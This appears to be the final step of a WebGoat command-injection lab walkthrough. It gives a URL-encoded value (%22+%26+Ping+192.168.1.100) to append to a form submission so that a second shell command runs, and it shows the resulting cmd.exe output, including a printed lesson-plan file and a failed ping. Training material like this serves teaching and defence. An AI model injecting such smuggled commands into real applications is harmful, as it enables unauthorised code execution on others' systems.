

# Finish

- Copy & paste %22+%26+Ping+192.168.1.100 into the spot just before &Submit and try again.
- Note: If the characters are not %22 or %26 you may have typed the string into an editor that helpfully auto-formats characters for you. Try using Notepad instead to see if that fixes the issue.

### Success!

ExecResults for 'cmd.exe /c type "C:\Users\tvancleave\Desktop\WebGoat-5.3 RC1\tomcat \webapps\webqoat\lesson\_plans\English\AccessControlMatrix.html" & Ping 192.168.1.100" Output...

Lesson Plan Title: Using an Access Control Matrix

#### **Concept / Topic To Teach:**

In a role-based access control scheme, a role represents a set of access permissions and privileges. A user can be assigned one or more roles. A role-based access control scheme normally consists of two parts: role permission management and role assignment. A broken role-based access control scheme might allow a user to perform accesses that are not allowed by his/her assigned roles, or somehow allow privilege escalation to an unauthorized role.

### **General Goal(s):**

Each user is a member of a role that is allowed to access only certain resources. Your goal is to explore the access control rules that govern this site. Only the [Admin] group should have access to the 'Account Manager' resource.

Pinging 192.168.1.100 with 32 bytes of data: PING: transmit failed. General failure. PING: transmit failed. General failure. PING: transmit failed. General failure. PING: transmit failed. General failure. Ping statistics for 192.168.1.100: Packets: Sent = 4, Received = 0, Lost =  $4(100\% \text{ loss})$ , Returncode: 1 Bad return code (expected 0)

## Questions



### pand0ra.usa@gmail.com